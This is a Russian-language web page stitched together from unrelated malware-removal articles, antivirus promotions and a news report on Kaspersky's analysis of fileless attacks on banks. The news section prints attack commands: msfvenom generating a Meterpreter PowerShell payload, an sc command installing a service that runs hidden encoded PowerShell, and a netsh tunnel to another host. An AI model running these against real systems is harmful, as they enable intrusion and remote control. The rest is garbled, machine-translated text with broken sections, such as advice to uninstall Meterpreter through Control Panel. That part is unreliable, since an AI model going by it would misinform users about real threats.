Введение

Практика последних лет показывает, что разработчики антивирусных и анти-SpyWareпрограммных продуктов не успевают оперативно вносить в базы сигнатуры всех разновидностей вредоносных программ. В результате независимо от применяемого антивирусного пакета любой пользователь может рано или поздно столкнуться с тем, что на его компьютер попадет вредоносная программа, которую не сможет обнаружить и удалить применяемый пользователем антивирус. Хуже всего дело обстоит с AdWareи SpyWareпрограммами –далеко не все производители антивирусов включают такие программы в свои базы. Кроме того, ожидать добавления вредоносной программы в базы антивируса можно достаточно долго, поскольку для этого разработчики антивируса должны получить ее образец. В результате для пользователя получается замкнутый круг, выйти из которого можно тремя путями – переустановить систему, пригласить специалистов для консультации или попробовать самостоятельно обнаружить вредоносную программу и отправить ее разработчикам антивирусных пакетов.

В данной статье описан набор бесплатных утилит, которые могут быть полезныдля поиска и уничтожения большинства вредоносных программ,описаны основные методики проверки компьютера.

Как удалять такие вирусы

Базовое приложение от Сбербанка может предложить вам удалить вирус. Однако, если система и видит вирус, предлагая его удалить, полного удаления не произойдет. Решить проблему поможет обычное сканирование таких антивирусов как Dr.Web, AVG или Kaspersky. Эти программы подходят и для телефона, и для компьютера.

Итак, что нужно сделать:

- Удалите приложения, которые вы загружали не из Play Market, и те, какими вы больше не собираетесь пользоваться.

- Загрузите любой антивирусный сканер, например, Касперский или Dr.Web.

- Устанавливаем антивирус и запускаем, чтобы система просканировала файлы.

- Все предложенные для удаления или лечения файла обрабатываем.

- Запустите опцию «Защита Play Market».

Для пункта 4, если вдруг при удалении файлов появился отказ в доступе, то вам нужно зайти в «Настройки» — «Конфиденциальность» — «Администраторы устройства». Убираем все галочки и перезапускаем сканер, чтобы сканировать повторно.

Если угрозы были обнаружены, появится опасный файл. Можно открыть его и вручную самому удалить. В этом случае Total Commander послужит вам помощником и быстро справится с данной проблемой. Есть еще специальная программа, которая может заморозить любой вирус, — Titanium BackUp.

Если успешно справились, поздравляем. Также стоит изменить все пароли и активировать двойную аутентификацию для лучшей защиты гаджета.

Теперь вы знаете, что это за вирус — HEUR: Trojan.AndroidOS.agent.eb, HEUR:Trojan.Win32.Generic и как удалить HEUR:Trojan.Script.Miner.gen или HEUR:Trojan.AndroidOS.Boogr.gsh

На будущее и в принципе важно не идти на поводу у сомнительных призывов что-то скачать и смело их игнорировать. Не скачивайте ничего, что считаете сомнительным или подозрительным

Лучшим вариантом все еще остается платная лицензия. Немного денег, но зато вы будете точно уверены в приложениях, и в том, что ваше устройство не подвержено заражению.

SettingsModifier Win32 HostsFileHijack: что это за угроза и как ее удалить

После одного из очередных обновлений Windows 10 пользователь может столкнуться с ошибкой критического уровня, которая указывает на угрозу SettingsModifier: Win32 / HostsFileHijack. “Защитник Windows” автоматически при анализе файлов операционной системе способен обнаружить эту угрозу и сообщить о ней пользователю. Рассмотрим рекомендации, что делать при возникновении данной ошибки.

Угроза SettingsModifier: Win32 / HostsFileHijack — что это

Когда защитник Windows определяет наличие угрозы SettingsModifier: Win32 / HostsFileHijack — это значит, что в файле hosts были обнаружены некоторые изменения, которые направлены, по мнению антивируса, на дестабилизацию работы системы. Но не всегда эти изменения носят действительно критический характер, как указывает “Защитник Windows”.

С последними обновлениями антивирус начал подобным образом реагировать на наличие в файле hosts запретов на доступ к серверам Microsoft. Часто эти сервера блокируются в hosts, когда пользователь хочет запретить автоматическую загрузку на компьютер обновлений Windows 10 или выполнялись работы по отключению телеметрии — ее многие пользователи операционной системы Microsoft называют “функцией слежения”.

Соответственно, когда в файле hosts система обнаруживает блокировку доступа к серверам Microsoft, она реагирует соответствующей ошибкой — SettingsModifier: Win32 / HostsFileHijack.

При возникновении ошибки на ней указан уровень угрозы “Критический”, хотя это далеко не так, если пользователь осознанно и самостоятельно настроил hosts таким образом.

Бывают исключения, когда одна (или несколько) вредоносная программа вносит изменения в hosts против желания пользователя. В таких случаях тоже возникает ошибка SettingsModifier: Win32 / HostsFileHijack.

Что делать при возникновении ошибки об угрозе

При обнаружении угрозы появляется сообщение, где указано “Запустите рекомендуемые действия”. Можно выбрать один из 3 вариантов:

- Удалить. В таком случае автоматически файл hosts будет возвращен к стандартному состоянию. Соответственно, если в нем были прописаны необходимые вам блокировки, их система сотрут.

- Поместить в карантин. Направить файл в список потенциально опасных, и опять же используемый hosts будет восстановлен до классических значений.

- Разрешить на устройстве. Именно этот пункт нужно нажать, если вы хотите самостоятельно внести изменения в файл hosts, что можно сделать при помощи любого текстового редактора.

Если вы просто проигнорируете это сообщение, защитник Windows воспримет данный шаг как команду “Удалить”.

Behavior Win32

If you are faced with a Trojan Horse malware infection like Behavior Win32, then you need to take immediate action towards removing this cyber-threat from your computer machine. If you allow the Behavior Win32 malware to remain inside your PC system, there’s no telling what kind of dangerous and harmful consequences might arise from such an infection.

The possible uses of a Trojan Horse virus

SUMMARY:

| Name | Behavior:Win32/Hive.ZY |

| Type | Trojan |

| Detection Tool |

Some threats reinstall themselves if you don’t delete their core files. We recommend downloading SpyHunter to remove harmful programs for you. This may save you hours and ensure you don’t harm your system by deleting the wrong files.Download SpyHunter (Free Remover)* OFFER , EULA, Privacy Policy, and full terms for Free Remover. |

Теперь я тебя вижу: выявление бесфайловых вредоносных программ +20

- 30.03.18 07:34

•

Andrey_Kalugin

•

#352376

•

Хабрахабр

•

•

7700

Рекомендация: подборка платных и бесплатных курсов 3D-моделирования — https://katalog-kursov.ru/

Злоумышленники твердо намерены применять для обхода средств защиты все более сложные методы. Использование бесфайловых вредоносных программ повышает незаметность и эффективность атаки. В прошлом году бесфайловые методы применялись в ходе двух крупномасштабных кампаний по распространению программ-вымогателей (Petya и WannaCry).

В основе бесфайловых атак лежит простая идея: если на устройстве уже имеются средства, способные выполнить задачи злоумышленника (например, PowerShell.exe или wmic.exe), то зачем размещать на нем специальные программы, которые могут быть распознаны как вредоносные? Если злоумышленник сможет перехватить управление процессом, запустить в пространстве памяти такого процесса свой код и использовать его для вызова средств, которые уже имеются на устройстве, обнаружить атаку будет сложнее.

Успешное применение данного подхода с использованием локальных ресурсов представляет собой сложную задачу. Помимо прочего, злоумышленникам необходимо решить проблему сохраняемости. При выключении питания информация в памяти не сохраняется, и, если файлы не записаны на диске, перед злоумышленниками встает вопрос: как обеспечить автозапуск своего кода и сохранить контроль над скомпрометированной системой после перезагрузки?

Какие проблемы может причинить?

Давай рассмотрим, чем опасен вирус win32 malware gen и что он делает с системой. Несмотря на его незаметность для пользователей, то работает в качестве процесса на заднем плане и действительно несет вред. Он предназначен для предоставления третьим лицам доступа к ПК и возможности похитить личные данные, в том числе пароли, информацию о банковских картах, кредитных картах и прочее. Кроме того, он может украсть средства с любых электронных кошельков.

Кроме вышеперечисленного, существуют и более серьезные проблемы, связанные с воздействием данного вируса. Они включают в себя:

- Неполадки с компьютером.

- Изменения в реестре.

- Сбои в системе.

- Сбои в работе антивируса.

- Нестабильный доступ к Интернету.

- Высокий риск заражения другими угрозами.

- Блокировка некоторых сайтов.

Да, присутствие вируса generic malware в системе абсолютно безобидно. Однако даже если нет прямой угрозы, в один прекрасный момент заражение может привести к сбою и всем известному «голубому экрану». Как итог, вы потеряете все имеющиеся данные, информацию и файлы, и тогда уже будет поздно что-либо предпринимать.

«Невидимая» малварь не оставляет файлов, прячется в памяти и атакует крупные компании

Рекомендуем почитать:

Xakep #276. Разборки на куче



Исследователи «Лаборатории Касперского» представили отчет о новой, интересной вредоносной кампании, от которой пострадали банки, телекомы, правительственные агентства, а также другие компании и организации более чем в сорока странах мира.

Аналитики команды GReAT пишут, что первыми угрозу заметили специалисты банковской команды безопасности: тогда в физической памяти контроллера домена был найден код Meterpreter. Продукты «Лаборатории Касперского» распознают такие проблемы как MEM:Trojan.Win32.Cometer и MEM:Trojan.Win32.Metasploit. Когда аналитики стали разбираться, пытаясь понять, откуда в памяти взялся код, они также обнаружили PowerShell-скрипты в реестре Windows, и утилиту NETSH, которая использовалась для туннелирования трафика на управляющий сервер атакующих.

Такие атаки называются «безфайловыми» (fileless), то есть вредонос не размещает никаких файлов на жестком диске, вместо этого пейлоад внедряется непосредственно в память и существует внутри RAM. Разумеется, обнаружить и отследить такую атаку крайне трудно.

Схема атаки

Схема атаки



Исследователи объясняют, что широко известный фреймворк Metasploit может использоваться для создания скриптов, как на примере ниже.

Подобные скрипты помогают осуществить инъекцию Meterpreter в RAM. Для их генерации может использоваться Msfvenom из состава Metasploit:

msfvenom -p windows/meterpreter/bind_hidden_tcp AHOST=10.10.1.11 -f psh-cmd

Когда скрипт сгенерирован, атакующие используют Windows SC для установки вредоносного сервиса на целевой хост (в итоге будет выполнен вышеприведенный скрипт). Это можно провернуть, к примеру, при помощь такой команды:

sc \\target_name create ATITscUA binpath= “C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA…” start= manual

Следующий шаг – настройка туннелирования, чтобы зараженная машина стала доступна удаленному хосту. Для этого злоумышленники прибегают к такой команде:

netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=0.0.0.0

В результате весь сетевой трафик с 10.10.1.11:4444 будет перенаправлен на 10.10.1.12:8080. Данная техника позволяет установить прокси-тоннель, с помощью которого преступники смогут удаленно контролировать зараженный PowerShell хост.

Аналитики отмечают, что использование SC и NETSH требует привилегий администратора на локальном и удаленном хосте. Использование вредоносных PowerShell-скриптов тоже потребует эскалации привилегий и изменений в execution policy. Для этого злоумышленники прибегают к помощи дампера учетных данных Mimikatz, собирая пароли от аккаунтов на локальной машине и окружающих рабочих станциях.

Внимательно изучив атаку на один из пострадавших банков, исследователи пришли к выводу, что операторы этой кампании использовали домены третьего уровня, а также домены в зонах .GA, .ML, .CF. Дело в том, что такие домены бесплатны, а значит, злоумышленники не оставляют после себя WHOIS-информации.

Суммируя все перечисленное (использование Metasploit и стандартных утилит Windows, домены без WHOIS-информации), исследователи делают вывод, что почерк неизвестных злоумышленников очень похож на работу таких групп, как GCMAN и Carbanak. Никаких прямых улик, тем не менее, нет, так что связать эти тихие атаки с какой-либо конкретной группировкой не представляется возможным.

How to scan your PC for Behavior:Win32/Persistence.EA!ml?

To scan your computer for Persistence and to remove all identified malware, you want to have an antivirus. The current versions of Windows include Microsoft Defender — the integrated antivirus by Microsoft. Microsoft Defender is generally fairly excellent, nevertheless, it’s not the only thing you need to find. In our viewpoint, the most effective antivirus solution is to utilize Microsoft Defender in combo with Gridinsoft.

In this manner, you may get facility protection against a variety of malware. To look for viruses in Microsoft Defender, open it and start fresh examination. It will completely examine your PC for pc virus. And, certainly, Microsoft Defender works in the background by default. The tandem of Microsoft Defender as well as Gridinsoft will certainly establish you free of most of the malware you may ever encounter. Frequently set up scans might additionally safeguard your PC in the future.

Что такое Downloader Win32

К типу угроз Downloader.Win32 чаще всего относят приложения, запрашивающие фоновые загрузки любых программных пакетов. Такие программы способны создать ключ загрузки в реестре Windows или прописать безопасную cmd-команду для выполнения подключений и скачивания иных файлов.

Если в какой-либо сторонней программке обнаружена опция загрузчика — Касперский помечает её как Downloader.Win32 и предлагает пользователю ознакомится с ней подробнее. Самый простой пример — блокировка популярной утилиты DriverPack Solution. Эта программка способна в автоматическом режиме обновлять драйвера и установленный софт. Kaspersky всегда оповещает об этом владельца ПК.

Что бы избавиться от такой угрозы — не обязательно удалять саму программку. Можете просто открыть настройки выявленной софтины и снять там галочки напротив автоматического обновления и загрузок без подтверждения.

помогите с удалением трояна

Dr.Web LiveCD — диск скорой антивирусной помощи, который позволяет восстановить работоспособность системы, пораженной действиями вирусов, на рабочих станциях и серверах под управлением Windows\Unix. В случае, когда невозможно произвести загрузку компьютера с жесткого диска, Dr.Web LiveCD поможет не только очистить компьютер от инфицированных и подозрительных файлов, но и попытается вылечить зараженные объекты.

Dr.Web LiveUSB (Portable) — позволяет провести аварийное восстановление операционной системы с помощью загрузочного USB-накопителя.

Для записи загрузочной флешки достаточно подключить USB-устройство к компьютеру и запустить Dr.Web LiveUSB — приложение само определит доступные носители и предложит выбрать нужный. Дальнейшее создание диска аварийного восстановления полностью автоматизировано.

Программа Dr.Web LiveUSB предназначена для работы на компьютерах под управлением ОС Windows (32- и 64-битные версии).

Kaspersky Rescue Disk — загрузочный диск, позволяющий восстановить систему и находящие на жестком диске данные после вирусной атаки. Позволяет обнаружить и удалить абсолютно любые вирусы, включая такие, которые не позволяют дойти до загрузки Windows. Построен на базе Gentoo Linux и Антивируса Касперского.

LiveCD ESET NOD32 – загрузочный диск, при помощи которого Вы сможете быстро запустить компьютер и восстановить работоспособность выведенной из строя операционной системы.

Кроме того, LiveCD ESET NOD32 позволит гарантированно удалить вирусы, потенциально опасные файлы и сложное вредоносное ПО, которое не удалось обезвредить в обычном режиме работы.

Как удалить Meterpreter

Meterpreter классифицируется как опасный троян, который обычно распространяется через вредоносные вложения, поддельные загрузки или заражены рекламы. Ваши программы безопасности следует предупредить о угрозы, но в противном случае, вы можете даже не увидеть его. Троянов авторизовать дополнительные вредоносные программы, чтобы проникнуть. Троянец может быть создание других видов повреждения программного обеспечения в фоновом режиме, открывая страницы и получить информацию о вас, которая затем могла оказаться в руках жуликов. При установке Троян, ваша машина будет лагать, программы, займет больше времени, чтобы открыть, ваш интернет будет медленным, и вы увидите необычных процессов, запущенных при проверке Диспетчере задач. увидеть угрозу. Если заметили Троян внутри вашего ПК, убедитесь, что вы удалите Meterpreter.

Распространяется троянец способов

Чаще всего троянские программы распространяются через вложения электронной почты, ложные загрузки или вредоносные веб-рекламы. Быть осторожным о том, какие письма вы открываете, а как вы просматриваете Интернет, если вы хотите, чтобы избежать инфекции. При работе с электронной почты от отправителей, вы не знаете, будьте осторожны, открывая вложения, как это может быть вредоносными. На небрежно открывая каждую вложения электронной почты, вы могли бы привести к тяжелой инфекции, такие как вымогателей. Не получается ничего с подозрительных всплывающих окон или сайтов и не доверяют типичный «необходимо установить этот плагин для просмотра этого видео». Убедитесь, что вы используете только надежные сайты для загрузок. Кликнув на объявления, когда на взрослого или нелегального потокового веб-сайты могут также вызвать инфекции.

Что она делает

Дополнительные вредоносных программ могут быть установлены злоумышленниками, и ваши личные данные могут быть украдены, если вы разрешите Троян в установке достаточно долго. Хакеры могут установить более опасных вредоносных программ на вашем компьютере, и вы бы не заметили

Ваши банковские реквизиты, среди других конфиденциальная информация, может быть доступна для преступников, поэтому примите это во внимание. Вы должны удалить Meterpreter тот момент, когда вы заметите это, поскольку это не незначительная угроза

Именно поэтому утилита для удаления вредоносных программ имеет решающее значение. Эти утилиты сделаны с целью обнаруживать угрозы, как только они вторгнутся на компьютер, эффективно предотвращает повреждение к вашему ПК. Если у вас нет анти-вредоносных программ, но есть синдромы загрязнения, приобрести программное обеспечение как можно скорее, чтобы полностью стереть Meterpreter.

Meterpreter деинсталляции

Мы рекомендуем вам действовать быстро, и удалить Meterpreter так быстро, как вы можете. Чтобы полностью удалить Meterpreter, мы предлагаем получать утилита для удаления вредоносных программ. Если обнаружена инфекция, убедитесь, что вы завершить Meterpreter полностью. Если вы пытаетесь руководство по ликвидации Meterpreter, вы можете в конечном итоге делает больше вреда, чем пользы, поэтому лучше, если вы не пытайтесь сделать это.

a) Удалите приложение Meterpreter от Windows ХР

- Нажмите кнопку Пуск

- Выберите Панель Управления

- Выберите добавить или удалить программы

- Нажмите на соответствующее программное обеспечение Meterpreter

- Нажмите Кнопку Удалить

b) Удалить программу Meterpreter от Windows 7 и Vista

- Откройте меню Пуск

- Нажмите на панели управления

- Перейти к удалить программу

- Выберите соответствующее приложение Meterpreter

- Нажмите Кнопку Удалить

c) Удалить связанные приложения Meterpreter от Windows 8

- Нажмите Win+C, чтобы открыть необычный бар

- Выберите параметры и откройте Панель управления

- Выберите удалить программу

- Выберите программы Meterpreter

- Нажмите Кнопку Удалить

d) Удалить Meterpreter из системы Mac OS X

- Выберите приложения из меню перейти.

- В приложение, вам нужно найти всех подозрительных программ, в том числе Meterpreter. Щелкните правой кнопкой мыши на них и выберите переместить в корзину. Вы также можете перетащить их на значок корзины на скамье подсудимых.

Метод 6: Удалить HEUR.Trojan.Win32.Generic virus из браузеров

Теперь давайте рассмотрим, как удалить HEUR.Trojan.Win32.Generic virus в самых популярных браузерах.

Mozilla Firefox

Необходимо удалить опасные расширения:

- Откройте Mozilla Firefox и нажмите на Меню.

- Перейдите в раздел Дополнения.

- Выберите HEUR.Trojan.Win32.Generic virus и нажмите на Удалить.

Сбросить домашнюю страницу

- Нажмите на три горизонтальные линии в правом верхнем углу экрана, чтобы открыть Меню.

- Перейдите в Настройки

- В этой области выберите предпочтительную домашнюю страницу.

Очистить куки с данными сайта

- Переходим в Меню, где выбираем Предпочтения.

- Теперь нам нужен раздел Конфиденциальность и безопасность.

- Находим раздел Cookies and Site Data.

- Нажмите на Очистить данные сайта.

- Перезапустить Firefox.

Сбросить настройки

- Откройте Firefox.

- В правом верхнем углу нажмите на Меню, чтобы перейти к разделу Помощь.

- Теперь выберите Информация об устранении неполадок.

- Появится новое окно, в котором нужно нажать на Refresh Firefox.

- Подтвердите действие.



Google Chrome

Необходимо удалить опасные расширения:

- Открыть Chrome.

- Нажмите на Меню, чтобы выбрать Другие инструменты.

- Затем перейдите к Расширениям.

- Появится новое окно со всеми установленными расширениями.

- Удалите подозрительный плагин, связанный с HEUR.Trojan.Win32.Generic virus.

Очистить куки с данными сайта

- Перейдите в Меню и нажмите на Настройки.

- Перейдите в раздел Конфиденциальность и безопасность и выберите Очистить данные просмотра (История просмотров, Cookies, кэшированные изображения/файлы).

- Нажмите на Очистить данные.

Сбросить домашнюю страницу

- Перейдите в меню и выберите Настройки.

- Ищите подозрительный сайт, который находится в разделе «При запуске».

- Нажмите Открыть определенную или набор страниц, найдите Удалить.

- Перезагрузите браузер.



Сбросить настройки

- Перейдите в меню, чтобы выбрать Настройки.

- Перейдите в раздел «Расширенные».

- Перейдите в раздел «Сброс и очистка.»

- Нажмите Восстановить настройки по умолчанию.

Internet Explorer

Необходимо удалить опасные расширения:

- Выберите знак «шестеренка» Internet Explorer в правой части экрана.

- Перейдите в «Управление расширениями».

- Просмотрите все недавно установленные подозрительные расширения; среди них есть HEUR.Trojan.Win32.Generic virus.

- Выберите его и удалите.

Сбросить настройки

- Нажмите Internet Explorer, чтобы открыть браузер.

- Нажмите на значок шестеренки, чтобы выбрать Настройки Интернета.

- Появится новое окно, в котором нам нужна вкладка Advanced.

- Теперь нажмите на кнопку Сброс.

- Подтвердите свои действия.

Microsoft Edge

Необходимо удалить опасные расширения:

- Выберите меню

- Найти расширения.

- В списке выберите расширение, нажмите на знак шестеренки, где выберите Деинсталляция.

- Найдите тип Trojan и удалите его.

Очистить куки с данными сайта

- Заходим в Меню, где выбираем Конфиденциальность и безопасность.

- Теперь нам нужен раздел «Очистить данные браузера», где выбираем категории, которые мы хотим очистить.

Сбросить домашнюю страницу

- Нажмите на значок меню, чтобы перейти к Настройкам.

- Найдите раздел При запуске.

- Нажмите Отключить на подозрительном домене.

Сбросить настройки

- Нажмите Ctrl+Shift+Esc, чтобы открыть диспетчер задач.

- Нажмите Подробнее.

- Перейдите в нижнюю часть страницы, где вам нужно найти все записи с именем Microsoft Edge. Щелкните правой кнопкой мыши на каждой из них и выберите Завершить задачу.



Safari

Необходимо удалить опасные расширения:

- Нажмите на знак Safari.

- Перейдите в Параметры…

- Появится новое окно, в котором нужно выбрать Расширения.

- Выберите нежелательное расширение и нажмите кнопку Uninstall.

Очистить куки с данными сайта

- Нажмите на значок Safari и выберите Очистить историю…

- Под пунктом Очистить появится выпадающее меню, в котором нужно выбрать всю историю.

- Подтвердите свой выбор.

Сбросить настройки

Что такое AdWare Generic и AdWare Pusher

Win32.AdWare Gen — так обозначают софт, который приводит к появлению рекламы на компьютере. Такой софт способен показывать рекламу (баннеры в браузере, на рабочем столе), подменять поисковую выдачу, сбор личных данных пользователя. Чаще всего adware-программки являются легитимными и проникают в систему с согласия пользователя. Это могут быть расширения и плагины для браузеров или софт, вписанный в лицензионное соглашение сторонней программы.



AdWare Pusher указывает на то, что антивирусная система обнаружила в сторонней программе признаки или настройки пуш-оповещений. Пуш оповещения в программах — это автоматически всплывающие окна, которые информируют пользователя о важных моментах, либо транслируют рекламу. Если такое оповещение выскочило при посещении сайта — будьте внимательны и не подтверждайте на этой странице никаких действий.

Оповещение на сайте об угрозе AdWare Pusher

Оповещение на сайте об угрозе AdWare Pusher

Кстати, если Касперский видит, что рекламная программка пытается загрузиться на компьютер без оповещения — он помечает её как «троян» и моментально блокирует. В таком случае вы увидите не желтую окошко, а красное предупреждение.